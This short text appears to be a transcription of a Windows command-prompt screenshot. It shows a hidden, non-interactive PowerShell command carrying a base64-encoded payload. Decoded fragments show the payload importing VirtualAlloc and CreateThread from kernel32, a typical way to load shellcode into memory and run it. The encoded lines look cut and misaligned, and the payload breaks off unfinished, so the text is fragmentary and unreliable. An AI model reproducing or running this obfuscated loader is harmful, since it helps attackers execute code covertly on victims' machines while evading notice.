 Microsoft Windows [Version 6.1.7601]
Copyright (C) 2009 Microsoft Corporation.  All rights reserved.
C:\powershell -nop -windows hidden -noni -enc
JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACg
AGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQB
aQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQ
AGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQB
dAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACg
AGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQB
cgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHI
AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQB
cgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGE